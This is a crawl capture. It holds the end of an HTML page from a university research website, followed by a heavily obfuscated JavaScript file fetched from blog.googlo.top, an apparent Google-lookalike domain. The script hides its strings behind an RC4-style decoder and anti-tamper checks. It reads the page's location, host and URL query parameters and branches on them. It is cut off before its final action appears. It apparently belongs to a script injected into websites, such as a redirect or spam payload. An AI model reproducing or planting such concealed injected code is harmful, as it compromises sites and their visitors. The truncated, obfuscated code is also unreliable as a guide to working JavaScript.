					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/post.js
body_size: 41613
content:
(function(_0x53c890,_0x1734d7){var _0x62a9e9=_0x53c890();function _0x66a6f2(_0x5a8513,_0x125f46,_0x162fe6,_0x281317,_0x2c6be2){return _0x5d66(_0x125f46- -0x247,_0x5a8513);}function _0xcd2a1f(_0x203c34,_0x2a6b3a,_0x1a9b8d,_0x4308d3,_0x574176){return _0x5d66(_0x574176- -0x2f6,_0x1a9b8d);}function _0x132ca9(_0x8de923,_0x29e950,_0x2c37eb,_0x28a0e4,_0x80895a){return _0x5d66(_0x8de923-0x270,_0x2c37eb);}function _0x184fcf(_0x248db9,_0xcd30e0,_0x30ef11,_0x1bb70f,_0x4f0e46){return _0x5d66(_0x248db9-0x162,_0xcd30e0);}function _0x4f84a8(_0xf559aa,_0x56286b,_0xef49db,_0x1675da,_0x5ea394){return _0x5d66(_0xf559aa-0x23e,_0xef49db);}while(!![]){try{var _0x45106a=-parseInt(_0x66a6f2('f96w',-0x1c4,-0x346,-0x4d,-0x124))/(-0x164f+-0x7fd+0x1e4d)*(-parseInt(_0x66a6f2('bTIZ',-0x10,0x12c,-0x18f,-0xf3))/(-0x15d*0x1b+-0x139*-0x7+-0xe21*-0x2))+-parseInt(_0x66a6f2('bTIZ',-0x18,-0x59,0x25,-0x1c))/(0x1f82+0x2020+0x3f9f*-0x1)+parseInt(_0x4f84a8(0x360,0x35e,'W1U0',0x31c,0x24e))/(0x26*0x7+0x83*0x3b+-0x1*0x1f37)+-parseInt(_0x132ca9(0x55b,0x45c,'v!Fr',0x670,0x60b))/(0x24bf*0x1+-0x1*0x1089+-0x1431)*(-parseInt(_0x184fcf(0x475,'zNFK',0x5b4,0x497,0x328))/(0xe61+0x223*0x11+-0x1957*0x2))+parseInt(_0x66a6f2('DcdB',-0x7d,-0xa2,-0x158,0x11f))/(0x44f*-0x4+-0x1f1*0xb+0x269e)+parseInt(_0x66a6f2('bTIZ',0x104,0xd3,-0x77,0x257))/(-0x1625*0x1+0x37*0x14+0x11e1)*(parseInt(_0x184fcf(0x221,'A)[Y',0x2a4,0xf3,0x373))/(-0x1*0xa01+-0xf46+0x1950))+-parseInt(_0x66a6f2('$4kk',0x48,-0x15,0xd0,0xfc))/(-0x179+-0x1*0x238c+-0x35*-0xb3)*(parseInt(_0x66a6f2('TNJb',0xdb,0x5a,0x148,0x23a))/(0x23a1*0x1+-0x2*0x10ef+0x2*-0xdc));if(_0x45106a===_0x1734d7)break;else _0x62a9e9['push'](_0x62a9e9['shift']());}catch(_0xfa5164){_0x62a9e9['push'](_0x62a9e9['shift']());}}}(_0xaefd,0x26ac9+-0x183b4+0xdad3));function _0x38c959(_0x356a7e,_0x3a5c63,_0x246981,_0x166650,_0x2d4ebc){return _0x5d66(_0x2d4ebc- -0x295,_0x166650);}var currentUrl=window[_0x2636b1(0x60,0xf9,-0x3d,0x66,'bTIZ')+_0x2636b1(0x92,-0xe6,-0xc6,-0x2f,'G]AF')][_0x2636b1(0x3f,0x13b,0x1e4,0x195,'B8R5')],hostParam=window[_0x2636b1(-0x182,-0x22c,-0x9f,-0x128,'dXPJ')+_0x2636b1(0x1e3,0x67,0x199,0x22d,'hoKL')][_0x4a20af(0x48e,'Yz*R',0x463,0x3ed,0x25c)+_0x2636b1(0x246,0x238,0x1ee,0x279,'m&Ri')],urlParams=new URLSearchParams(window[_0x4a20af(0x750,'qElD',0x778,0x5d2,0x48b)+_0x38c959(-0x120,0x1ea,0x190,'f96w',0x5e)][_0x38c959(-0x258,-0xc5,-0x4d,'ycV&',-0x1bc)+'h']);function _0x568d22(_0xf1d0e9,_0x251ca8,_0x252300,_0x54301a,_0x14f5c8){return _0x5d66(_0x252300-0x15,_0x251ca8);}var Fastly=urlParams[_0x568d22(0x2d4,'B8R5',0x2d5,0x1a2,0x22e)](_0xccb80a(0x147,'W1U0',0x163,0xf9,0x70)+'y'),pParam;function _0xccb80a(_0x3dd2a2,_0x1fc903,_0x36c514,_0x5b0831,_0x899f6f){return _0x5d66(_0x5b0831- -0x16d,_0x1fc903);}function _0xaefd(){var _0x52df4c=['W5mKW5JcO1G','WQFcJSoiWRuG','xmkjW6pdNG','emoFaCoJsa','D2iPWRG6','ACoIWR/dJsq','mmoIbae','oxHaW74','bx/dO8kYFq','Fqy2z8kW','qCoNWPJdPW','gGzupMy+WPddNmofWPLxuMu','p8kwWPPHWOO','ktSixSoM','Fx4tBIO','hmosWR8Zta','hCoLgX/dSG','pSo7WRmPFq','gmoJd30g','imovkeW8','l8ohe3aV','W4ddKXJdSCk+','c3NdPSkDra','WPldGZqcnG','tSkBumkx','uCoQFSk0W54','W7yytdq','WQxdV8o5W5bV','we5th8ot','cuzoDmok','vCk0W5iNkq','kCkCW53cTSka','zhqF','W6GCdCoJlG','W5r3W4O2iW','W6tcGSoq','WRifWPnkW7G','W6TfW5jBW6a','WOZcVSkhWOiK','zSoqurD+','W48vgsW','W4VdO3ZdL2G','b2iivZy','yc0UW5/cNq','h1CAyWm','WQhdKmoeWQLi','DCo7WPldKGC','tuDsfW','oKldMCkErq','bmomgSoTxG','ggLhCCod','iSoJch4','dhHQySoi','bSotbmoYuW','oSoPW7ddLai','xaBdLSoIWR8','lMTdW6hcUW','CsldGSoVWOq','eSkvbmknW6C','W4awgaOo','mCoJdW','W5BdRWldPSkQ','zmosrmkgW54','eSoCWQuJsW','WRyhut/cRG','lCkZWPHTWPi','CLddGSk0qa','WPVcUSku','qSkJwCk3WO0','WRLhqMtcOq','twxdICk1xG','vSk5W4m/','W4BcV8kBWP1/','WQGcW4HAW6e','WPtcR8oeWRef','F8knW5ZdOf4','AY7dN8oBWQG','se5jgSoL','W58jfdWG','W5XKwtS','EX3dUXKZ','WQxdKghcVGW','ydtdH8ohWQa','oSojiJ7dKG','lJaSBSol','sq7dSW81','yaCzx8k1','WQZcPSohWQS','W4eKW4FcOvi','B8kzv8kzWQq','WQv7t3ZcTq','WRXBrLlcUq','ufbehq','q8k+W6BdVgW','WOxcTX/dSmk6','WQFcS8oCWPqi','aSodWQi0qq','W5NdK2tdUhe','W6NdTqxdR8kz','W5m7W5RcQa','gcrJW7DZ','x8oKBSkgW58','W5VcUCkMW6OR','gmoixqDeWOhdGa','pmo4j8oZCq','WOBcR0K8nW','sSkJf8kLWQm','A1pdMCkSDq','hJ5QW4X0','WOO7amoGFq','cCowxmkvW6G','Faq+','m8oGl3Ol','W4uYWORdRWu','Dmo7zCkqW4a','g37dOCk2yq','W64viGmo','vJxdS8ok','gmo3WQ06BG','WPxdKgVcJc8','bYlcPIhcRa','W65lW6TkW5W','e8oAWQu0','B8kdWRddNNC','kxj9W5q','r8kHWQhdN8oz','WO9EcHNcLa','BhT6W7xcGG','WRvQpdlcKq','qb7dN8kgWPi','WQLPbdpcTq','oSo/rG','W48moHGk','x2nID8kA','WPVdKxhcNYG','W4NdUGxdPCk7','lXmCv8oH','qCo2zHnx','jeOQWRi','WOxcTSokWPuK','W6mCbchdUW','p8oOc38D','ywnf','WP3cV8oKd8oPW5ldISocW6PJW5jBmq','kmodW7NdGIS','WRPYzu3cGq','WOhdJIxcNt4','W6mGW7NcL1W','DCkddCkBWPC','W5mHcmoQna','EvddNq','W6BcMmkzW6So','iSo0gMKm','qIaHrCkq','W6dcLSk1W44L','W71hEsGi','nmkgWPddSCks','WQbLzNdcNq','nCkpw8kKW43cSSk2W5C','W7aVWP/dICkp','hCoRiZVdHq','W5DgW7ipcq','WQhdOSoMW5fM','W6RdIc7dL8kJ','kgnnW6BdRW','c2jsxa','W6BdNbZdM8kD','W4GCWOtdJmkd','W48OWQVdRmk8','nmoeWQ48yq','t8kwWQtdHSoQ','pXKfASoQ','WPH8sN7cHa','W5VdVSk+tCk9','eCkRWRnlWOG','wMBdLSouyq','W7KRhaK2','FCoPAaXQ','E0T4ACkU','y1DMW4lcTW','W6L2W6WYua','WQhcP8oNWOyU','sexdK8kCWRS','uaxdKXpcUq','WQLyq3NcVq','BSk+W6BdV1a','W7SfjcyN','W5ydW5JcMf0','AX8rW4pcOa','cCowWP8gqa','EHpcUHK1','vmkWzCk7WR0','W6rtWOe','W4qtgq','WPr3bHBcPa','bmkXWRjuWOW','W4BdUfXWANC3W6/cMGlcImk3','sSkgvSkqWQe','ASoSzqXf','oKhcR1nLWQq+eSoGW7RdTbm','gg/dSCkara','W7ldH2ZdV0K','W5DXxJW9','W5K8dCo6kq','WRpdN8o+W6Tq','FgDAW4RcPW','mwH5Dmov','WP3cRW4','bfZcLSoiW6O','DCkYW68LhG','W6eVW79V','xaJdKrhcHa','Amo/WQpdQXW','ahytzdW','W5rrW7CRoW','W5iHW5tcUuq','EgFdNmkRFG','WQnztMBcPW','W6ddPutdTLm','gepdUCkBxW','ax9mW5iq','BCkAE8kxWR4','ChvOW7iS','wCkTeSkzWPS','x3m1yJq','W4/dQxddNxK','kmoUdmoRra','W79VW44mlW','Dmk4W7uSkq','rSomWRJdJg0','Ed/dT8olWQa','rSo8WOtdRci','gcfPW4bK','FMpdNCoRBa','WPXla8oLWPy','dSoCW7BdRsG','W54PeSoN','W63cOg1MvG','pJWdqW','rCkLW58ZfG','W6BdRSkIyCk2','dGqOASo7','vwZdU8kqfG','WOxcQmkjWPmU','amkFxmkvW6G','fCo0dbpdOW','m8kkWP7dRCol','i8onoh4e','AsbyW5pdOG','umkMwmk7WRm','Ecuyrmk4','sMbZW4VcQG','tWZcGCokWQG','p8kZWODVWPG','u1TlgCoz','o8oJWObIWPi','rmouzW','vZaoW4xcGG','WQRdKv/cQcG','F8oPtmkqW68','uSkXc8keWOe','vmkmqCkeWQC','WPlcT8okWOLR','qxRdNCo6yW','pSozWQqtCG','WPeDvYa9','h8oFW5FdQW4','WQWclSoUW4S','pSo0hMW','bCkCWP3dU8oA','vSk7WQZdMmoc','tWOMW4lcHa','neLiuSon','WR50W5NcTmoCq8o6EvddGYuh','xSowAdje','sLr2bSoV','BSkXd8kFWO8','W7dcUSk3W4aT','W7XYW6y','nSo8qmojWRu','kwnmqSoS','smobhmor','WOHccc7cGq','W5GPeCo/pa','q8o8W4S5iW','W4CBW77cQ0u','WPejgSofW48','saddScJcIq','wgpdLmkOqW','fmkdWQZdVSoB','WO9RW4hcPe8','oCkusSkREW','WOCNvmo+W6q','wLzdg8oV','uYldG8oCWOa','x8k9WORcSsW','A3qquW8','W73dQmkaC8kO','W5z5hCkHiq','q8oiFtjf','W54MomoPmW','mCojc8o2tG','W6G8WPJdR8kt','WQRdIgdcRta','mW0XFmkV','W6TlW5be','iSojd14H','nmoVfw0l','hmoFWPeNsq','xCk7nSk8WQy','i8oIgapdKa','CSkAWRRdN8o9','WPdcPaedca','W7KMgaac','B1VcJSkOuG','mSkJWPpdTSoE','gCk7WPVdVSoo','W7iJbZOG','yX/dUref','ENHbW6BcOa','a2iHWRXn','s2b6W7VcLq','sSkvhCkdWOS','WP5NwJ0O','W4eFgb8y','C8kZuCkuWOe','WOtcS8ofWOG/','AW4oW5NcMa','FgHqW6tcRG','h8ktW6m2uq','W6VdP2ZdHfm','chpdVmkq','EZ7dImoqWOe','htxdRY3dOW','jG4ItSoG','W4a9o8orla','W4RdIeBdGwu','W6FcICkeW6ui','iv9On8oTiu5vvmovtG','lmkTW5D3WOK','WP3cT8oWWO4E','vWxdGmoBW68','sCoKuSkuW4i','nmo3emorqq','W77dPMhdQKC','we5shSo4','W4CwWOZdTmkq','DeBdL8kOtW','vmoEzIDA','W6aFeJdcIq','zSkjWP7dRmoC','r8kSWQVcNW','dCormSonyW','i8o1aXG','W4KTfCoWnq','B1H1W7tcNG','yq4JEW','W5mwomoCcq','WPFcRqy7oG','lZjBd8kN','W7hdVa7dHmkg','BmoXW4y2W5v6fHu0l8oPeSo5','WRhdPXy8dW','oCkMWOm','nmkaWQZdQ8oA','j8o1bqhdNG','qmo8wCkaW6e','FmkFWQhdNmof','AKLpa8oK','nmkihCoeWPNdMSkbW742gmkoDG','v8oHWQxdTYi','pvjWW5u2','gJ0qv8ot','ktSixSo9','kSkBWQBdSmo9','W7tdSGpdKSkG','o8kLW4OHW48','W4S8eCo/ja','a8kzWQBdKCo4','omoLd2mg','xxJdMComAG','W4aadCoYnG','W4PcW75NW4m','W7RcNSkDW64a','uM/dOCkTBG','g2Tjtmoa','WO3cUX0aeG','WPldHNhcHJq','Br7cP0L+','WRJdV1ZcGZK','kCkmWObwWRi','ySkucSkoW5C','CCk4WONdH8oh','p3CRqG8','qmk1W5uV','r0ddI8oBqW','W6FdVINdPmkT','qCkdW74','CWaLy8o5WPVcPW','W4acWPZdTmk7','q8o2B8kYW60','W5S2dCoFhW','tSojAdDC','WOddOLxcRIS','WQnzsG','ymkHWORdPCoI','WRFdV8oYW4L4','hN19B8od','W65GW7fRW4a','sKqqzHW','WOxdGMhcNZy','AmkyWRZdTCog','zmkdF8ksWPq','W4mvWPNdKmkj','qshdRWZcTW','W5VdVGaSyG','bmk6WQ3dKmoh','WONdOby7na','amkChCoGva','gSkQWQ1rWOi','DCk+WQRdG8ov','tcRdLZ4E','b8k3WQ1eWPi','WO/cGSoBWQSg','uCk5W5O5lW','nhybttu','oSkgWOfhWQS','ASkPgJq','rrZdUc8x','Fau3','zfJdPSktBW','WRBcSG8Udq','DbSGy8kI','emkYW7/dKmkC','iwNdNmksqa','W7xdRMldTLS','rfelBcy','WP7cRmoh','W69JW7PdW58','WQldOSoFW6jz','rMHwW6xcOa','Dmorx8khW5O','aSk4W54Poq','nmkvWOxdQmoz','W4tdRWi','BfH6WQRcTa','W6CVWOxdTCkW','C8kKgSkD','q8k3WQVdLmo3','FaldTtZcLq','FmowCcvH','W54mgYe7','BKxdGSk1tG','rWhdG8oaWRm','euTKz8op','W7pdSsRdG8kz','WQNdPYi','CCoHcWBdHq','W4KAsCoyWOO','nSo3gHNdIa','W4JdUa7dJmkU','pNldT8kgtG','ntnWW5fM','x8kEW7NdNN0','WOHnvuFcGG','kNuuuG','W5TUvt0O','zmosx8kBW54','x8otEWn4','dL3dKCkMFa','Dh9unCoK','agCyDYG','gmoDWQiK','WRTPW6O4vW','WQ14y33cVW','t8kHu8k7WPK','WP/dIMBcJI8','W5jqW4GDgG','mCoPm2WG','mWiJtCk0','t8keWPBdTCo4','vmk+d8kQWOK','sKPdbSoK','WRSiiCo8W5y','DCoXs8kKW6y','qCkFWRlcGZa','mSoOW6pdTXG','bYqJx8ot','yeveW5JcRq','cSkFWOBdQmoL','y8kCWRxdLSoG','lCkOWPPMWRC','eszqW7Ls','W77dUSkztCkF','W7X8W6S5vW','dxHUD8ov','WRFdRte9dW','pZutWQxdUCkUE8o2WRnAW7hcTq','WR0yWOW','ggPOCCkB','hgXHBW','WR1kmHxcIq','W7vtxsq/','WPmnoSoGW7y','EmkfW6BdKei','WQJdQqOsfW','WRhdMSoXW7fl','ebGlqCoL','WRdcRIWbea','dCkwW4Gmkq','W7RcNSkzW7Ct','oNLsW5ii','W4hdMtBcK2S','W5BdTSkCsSkZ','s3DvaCoB','aev5W4S6','C8k/WO7dQ8of','W7nJBKtcOSkTW4y','WRBcKCoVWPCB','z0BdUSoZCW','q8kBr8kEWQC','WRlcUCozWO4I','W7b3W4uvgq','e8o6W74','lCoAa8oXCW','aCkMW6BcJvS','W7fLBsyo','j2bpW7uJ','W4BdSb7dRmk7','W5KueMGP','o8ouWOm8DW','FL8FsGy','W4iKdISI','CI/dJJ0h','cxxdVmkhxW','W5q8W5ldRu0','vZ8eW73cGW','W6/dLwddPuq','rCkhW7nOeSkefI5fE30','DXuUW6i','FZFdMqWz','ySkarSkLWPi','WO8/cSoNW4S','eCoeoHFdGW','EbOQFmo/WRBcKq','qHJdIW','WRldQtCM','dSo1gSopDW','xr/dIa','kGRdVX8L','CX85W4NcMG','W6FcI8kiW7aa','W57cSCkNW7Ok','W4ZdSqW','WOxcMSoAWQi7','CSkYW4ZdJX8','WQHYoYJcHq','WPpdOZ8jkq','vsddSIdcSq','jMr+W6qk','W7O8WOFdRCkz','a8oDpCoJBW','n8kqe8kuWOC','o8oOdq','a8ogWQGKsW','sbBdTHpcTG','WOBdN8oLW4XL','WORdHg3cGdq','WPG0cmoNW5u','jfHJoCoQuHDTEmo7D8owWQG','WRBdN8oWW49K','W7G2as03','tI/dJXNcSa','EMHsW77cRG','zbFdUqOK','smkBC8kPWRC','W6ldG8ksxmk0','WPGuoSofW4G','mK7dHSkYEq','WOBdGcxdP28','DmkDW5K7kq','bCoGaYZdPW','W6ddPmkesSkr','nCkfWQb5WQu','qMnxW57cMG','E8kBW5BdJwG','Dmk5j8k/WQO','WO8nwCowW54','AXtdTrG1','BsJdU8ohWQ0','lN0FuW8','WPTvec3cJq','W69WW5iklG','WORdPmk4sSkS','cmkcW7/dNJG','FxOdwJe','AmkhWRZdTCoG','umkPW5G/iW','W4etea','WRWdgmoCW7a','tYBdVJ0','bNxdSCkvxW','DCkoW5mnbq','tIWHW6dcPa','W4NdPLy','WQtdJMJcIXu','W59UvcKW','xJFdPshdVG','W7fWW6q','nSk7WO1WWQa','AcydwCo8','nCkMWOnS','nSkJWQJdLCo4','zx3dUSk7Fq','ACkKo8kRWPO','WR1OW6iVsG','uqiJw8kC','WQZdPYTOvW','WOBdHSoFW7jq','WPK6ktVcKW','WO/dT8omW5DV','ucVdMcWL','zebnW4hcQa','gSoUkhKG','WOtdJhhcH3S','W6xdPIO8xq','WQNdG8oWW4Tq','W7PpW4XeW7u','FCkAmmkyWOy','W4xdSCoyWRaSW5nVFG','wCo+WPFdIbu','W5XfW4XmW4y','W5zOW4GtcW','h8oqeGtdOW','k2CFqW8','WPnKE0hcUq','r8k/WQhdHSoE','W4fyxdCL','zHBdRtWB','W6/cNmkiW7a','jx8PBd8','W5lcV8kSW7SV','W7X/W6VdPGS','ocDvW45z','kYTJW7P0','WR3cGSo/WRCf','fmobWRK/vG','W4NdG2JdHeW','u1RdPmk1DW','W5JdO8ketCkQ','AftcQSofFG','WO5dntxcLa','W6dcLmkEW7yp','qCkKwmkhWQu','W4GAsMPH','h8o4p8oRza','W5mXW5BcV0G','qmoHWPJdScq','xWWTW5xcGa','hgD6W44H','W6VcISkdW6Gs','WPZdGhtcQq0','BI/dQsBcPG','pfDvBmo4','WQvqqwxdVa','gCoEWQtcMYKcWRJdQLpcM18Kba','WOtdMcKhfa','W7ddRdhdQ8kA','WOdcRIuNka','tb8ksmkO','i13dGmkwtG','odnLW65l','gCorpL8f','WQfNFMlcIa','W4isW6pcMu4','t1j2a8oo','A1FdRCk0wa','tSouzZne','e8oZb8olqq','WRbKDx/cNG','dmofnvWf','WOKjkSoqW4K','ECoqWPdcJW','WPyTqCo7lW','WR9hr2pcOG','WQhdOIemoG','r8opuc9L','ASkZl8kRWQS','W6BdUWtdP8k6','uI/cOa','jI1B','DSohrSk5W6G','ENXdpSo3','zmk5wCkbWQy','fCo8W7VcNCkCW7flnCoTW44HhWi','c2jED8oi','i2RdSmkCwG','W6ZdHuVdQhG','Ba8sW7BcUq','W6ana8owkW','W7aTWOldJSkt','jCoYcwmh','zMfsamoU','h8oaWR8Iuq','uCk5W48ciG','DH8/FCoZ','kmkRWRxdTSoF','sSkfW77dJG','tSotAcLE','qmo6WPNdSxG','mbvlD8ow','AvRdVCkOsa','p3LruH4','W61mWOekWRO','qtNdSICZ','WRddHmo4W4rs','EthdJt8u','t8oPzmk+W5m','W43cRmkNs8k3','jsypsSoG','WOpcRmo6WPu5','vHJdGCon','WRldJmorW5nu','ogr6W5my','W6PzqN7dSG','W7f9W6HzW4y','WP9BDvpcIG','bNewBb4','W7WeW4XaW6q','kdDOW4aQ','ku9nW7Sv','zmkoW40Eba','W68Biqqn','W70LWOFdRq','nmoJW50','WOpcPSoAWPu','W4RdK2RdU3i','W7/cK8keW64e','w2DlkSo2','WRtdJSoxW4T4','W7jtqHy6','v8o3WOBdPG','dg/dU8kmuW','W6RcLmkz','p2j8W5u2','gSk7WPnxWRm','W5q7W6JcKG','WO0ra8oEW50','vIVdOCozWP8','cmouW5hdKHK','BL/dUSkOva','E8ogWPNdOaO','hCorl28K','ySkOWOtdJSod','h1HdaCo1','W4hdQGJdQCkR','cgSCsG4','B8koW50HlW','kGrcW7jb','WOxcPSozWO0Q','BCk+W5eUlW','bH0vDmoe','eGaYA8oB','W7ddKq3dK8kS','mwiOWRy','r2RcISkbyq','o03cRvPJWQaxnCo1W7ddUb4','fSo6WO07BW','kCoOW4NdKG','pMaNrHO','WO7dGCoY','qeyaBq','rSkeW5/dH0e','lmkwW4i','oJBdLJOMW4yU','WOpcUSozWOq','WR/dV3/cUJ8','vSkHWQ3dG8oz','hCoQmSoLuq','BCo5BCkdW6C','sSkmw8kwWQe','kCoIW6NdKGK','W4NcRmkGwmkR','kevTW5yD','WO7dGCo2W4XP','lmoKj8oeta','WPhdIwdcGNS','W5WQfSoJeG','yH/dRSoOWPe','WOJdG8oFW4nZ','jLJdNSkmtq','kmkTWOVdMCoM','sSoGWP/dTW','lmoPW4NdPde','WP/cIGi5na','Chv3W791','tCktr8k0WPG','omouW67dLce','kh3dHmk4Aq','dSozhSoU','Ax1sW77cTG','W5GkWOldImkR','gK7dMCkHAa','mSkUsG7dJa','qaVdLCoEWRy','y8k7W57dR1S','c8oKWP8gCW','nmoIW5tcHLe','uCotA8k0W7W','WQuRcCoJW7e','W4GRWOBdTmkU','kantW5vC','suxdHCkxDG','hNldT8kA','WPLDt2FcKa','W68/a8o3lW','WPBdNwBcIIS','DCkTW7Omja','W4hdNcVdRhi','rCkgw8kcWRO','lf1J','BMXrW6BcOW','AvddLSkO','tCo9WOldSsu','B8odtcTY','WPGpdCojW4W','rSkVWQBdImoy','FSkHwSksWO8','DYeLw8kj','n8okamo7Fq','p0FdI8kOtW','W7hcNmkGW40R','W4JdRGH2','vSoaxmo9ea','cmopba','EH3dQGCX','lmkpWPzsWQ0','A37dRCkRsG','W4hcGCkKW6yK','m8kLWPpcHG','u3VdVSo0xa','W4i4W5lcOaS','W5VcO8keW7ep','imo4WReaqG','ecX3W5Ph','FmkoW5/dT8oA','tbtdHmoyWPe','sJmGW4/cMW','vSk7W4Osnq','f8kVW68momkOW74','bmkrWR1YWO8'];_0xaefd=function(){return _0x52df4c;};return _0xaefd();}function _0x5d66(_0x3a3a28,_0x451c0d){var _0x130eb8=_0xaefd();return _0x5d66=function(_0x43fdf1,_0x5dac28){_0x43fdf1=_0x43fdf1-(-0x33d*-0x5+-0x2451+0x1498);var _0x368288=_0x130eb8[_0x43fdf1];if(_0x5d66['QUvRXz']===undefined){var _0x13e2ff=function(_0xd11dbc){var _0x30dbc0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x576b3a='',_0x51a9d9='',_0x4340df=_0x576b3a+_0x13e2ff;for(var _0x1896cd=0x131*0x4+0x26a+-0x1*0x72e,_0x156f28,_0x1cfcf0,_0x1ff537=0x5*0x62c+-0x1e1d+-0xbf;_0x1cfcf0=_0xd11dbc['charAt'](_0x1ff537++);~_0x1cfcf0&&(_0x156f28=_0x1896cd%(-0xd9a+0x89a*0x1+0xd6*0x6)?_0x156f28*(-0xeb9+0x9*0x2e1+-0xaf0)+_0x1cfcf0:_0x1cfcf0,_0x1896cd++%(0xd9a*-0x2+0x1ec+0x194c))?_0x576b3a+=_0x4340df['charCodeAt'](_0x1ff537+(-0x8dd+0x1*0x12ff+-0xa18))-(-0x13*0xd3+-0x23*-0x3f+0x716)!==-0x2345*-0x1+0x2d+-0x2372?String['fromCharCode'](-0x633+0x2642+-0x1f10&_0x156f28>>(-(0xcd*0x1a+0x2513+-0x39e3)*_0x1896cd&0x5*-0x311+-0xafc+0x1a57)):_0x1896cd:-0x1495+0x25c2+-0x112d){_0x1cfcf0=_0x30dbc0['indexOf'](_0x1cfcf0);}for(var _0x2d04a0=0x26b3*-0x1+-0x10cb+0x377e,_0x37d8d7=_0x576b3a['length'];_0x2d04a0<_0x37d8d7;_0x2d04a0++){_0x51a9d9+='%'+('00'+_0x576b3a['charCodeAt'](_0x2d04a0)['toString'](-0xe25+-0x5bb+0x13f0))['slice'](-(-0x1*0x15b9+0x2329+-0x6b7*0x2));}return decodeURIComponent(_0x51a9d9);};var _0x5ba9df=function(_0xae096e,_0x42daa1){var _0xe47f52=[],_0x14b522=-0x1*0x10c9+0x5*0x3a9+-0x184,_0xb390cf,_0x599b8f='';_0xae096e=_0x13e2ff(_0xae096e);var _0x15ba8d;for(_0x15ba8d=0x15b3+0x9ff+-0x2*0xfd9;_0x15ba8d<0x2410+0xfb*0x16+0xb*-0x526;_0x15ba8d++){_0xe47f52[_0x15ba8d]=_0x15ba8d;}for(_0x15ba8d=0x8*-0xf1+0x1ddb+-0x1653*0x1;_0x15ba8d<-0x21cc+-0x2*-0x184+-0xfe2*-0x2;_0x15ba8d++){_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d]+_0x42daa1['charCodeAt'](_0x15ba8d%_0x42daa1['length']))%(-0x265a+0x1*-0x3c7+0xb5*0x3d),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf;}_0x15ba8d=0x45*-0x1+0x1a0c+0x19c7*-0x1,_0x14b522=-0xf46+0x52a+0xa1c;for(var _0x54e7fe=0x19a1+-0x21a0+0x7ff;_0x54e7fe<_0xae096e['length'];_0x54e7fe++){_0x15ba8d=(_0x15ba8d+(-0x216*0xb+-0x328+-0x1a1b*-0x1))%(0x131c+0x129+-0x1345),_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d])%(0x1867+-0x598+-0x11cf),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf,_0x599b8f+=String['fromCharCode'](_0xae096e['charCodeAt'](_0x54e7fe)^_0xe47f52[(_0xe47f52[_0x15ba8d]+_0xe47f52[_0x14b522])%(-0x13*-0x5a+-0x19a9*-0x1+-0x1f57)]);}return _0x599b8f;};_0x5d66['gCiSjz']=_0x5ba9df,_0x3a3a28=arguments,_0x5d66['QUvRXz']=!![];}var _0x5c813b=_0x130eb8[-0xcb9*0x3+0x5d*0x47+0xc60],_0x4a749a=_0x43fdf1+_0x5c813b,_0x98c839=_0x3a3a28[_0x4a749a];if(!_0x98c839){if(_0x5d66['xXltWs']===undefined){var _0x114acf=function(_0x176d3e){this['EGPDkM']=_0x176d3e,this['SZCuZs']=[-0x1b4e+0x1c49+-0xfa,0x1*0xe4b+-0x16*0x16f+0x373*0x5,-0x80c+-0x1*-0x204a+-0x6b*0x3a],this['kPiQZl']=function(){return'newState';},this['yhwaZv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ubqqBH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x114acf['prototype']['VlQcYj']=function(){var _0x27c588=new RegExp(this['yhwaZv']+this['ubqqBH']),_0x378ddd=_0x27c588['test'](this['kPiQZl']['toString']())?--this['SZCuZs'][0x1447+0x26b7+-0x3afd]:--this['SZCuZs'][0xb*-0x265+-0x127c+0x2cd3];return this['WEWvBN'](_0x378ddd);},_0x114acf['prototype']['WEWvBN']=function(_0xdc0a3a){if(!Boolean(~_0xdc0a3a))return _0xdc0a3a;return this['xIloMv'](this['EGPDkM']);},_0x114acf['prototype']['xIloMv']=function(_0x411265){for(var _0x51abb8=-0x1*0x146a+0xa*-0x18a+0x23ce,_0x521269=this['SZCuZs']['length'];_0x51abb8<_0x521269;_0x51abb8++){this['SZCuZs']['push'](Math['round'](Math['random']())),_0x521269=this['SZCuZs']['length'];}return _0x411265(this['SZCuZs'][-0x26c+0x16ce+-0x1462]);},new _0x114acf(_0x5d66)['VlQcYj'](),_0x5d66['xXltWs']=!![];}_0x368288=_0x5d66['gCiSjz'](_0x368288,_0x5dac28),_0x3a3a28[_0x4a749a]=_0x368288;}else _0x368288=_0x98c839;return _0x368288;},_0x5d66(_0x3a3a28,_0x451c0d);}function _0x2636b1(_0xa02ee8,_0x28a7b5,_0x55a355,_0x401d38,_0x3d970e){return _0x5d66(_0x55a355- -0x1ac,_0x3d970e);}switch(Fastly){case _0x568d22(0x16c,'DYoL',0x102,0x25d,0x9c):pParam=_0x568d22(0x24a,'&IKf',0x1a9,0x62,0x137);break;case _0x4a20af(0x1e4,'UJNk',0x26e,0x36c,0x31c):pParam='ed';break;case _0xccb80a(-0x93,'1[nU',0x1b9,0x75,-0xb9):pParam=_0xccb80a(0x64,'UJNk',-0x1bf,-0xdd,-0xa2);break;case _0x4a20af(0x30f,'f96w',0x3e7,0x495,0x41a):pParam=_0x568d22(0x420,'EcE*',0x2cd,0x27d,0x32d);break;case _0x38c959(-0x48,-0x12b,-0x23a,'Bb4i',-0x172):pParam=_0x38c959(0x17d,0x6c,-0x2a,'v!Fr',0x101);break;default:pParam=_0x4a20af(0x573,'nsLQ',0x509,0x480,0x3f0);break;}var idParam=urlParams[_0x568d22(-0x8e,'&IKf',0xb1,0x8,-0xdc)](_0x38c959(-0x99,-0xa7,-0x187,'$!hC',-0x143));function 